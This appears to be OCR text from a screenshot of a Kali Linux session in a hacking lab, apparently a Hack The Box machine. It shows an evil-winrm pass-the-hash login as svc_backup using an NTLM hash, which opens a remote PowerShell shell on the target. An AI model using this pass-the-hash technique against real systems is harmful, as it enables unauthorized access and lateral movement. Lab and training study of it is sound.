 1 2 3 4 10.10.14.17 5:48
Trash
File System
Home
user
File Actions Edit View Help
VPN × ifconfig × admin × user × kali ×
┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.10.10.192 -u svc_backup -H 9658d1d1dcd9250115e2205d9f48400d
Evil-WinRM shell v3.4
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents> cd ../../../temp
*Evil-WinRM* PS C:\temp> ls
*Evil-WinRM* PS C:\temp>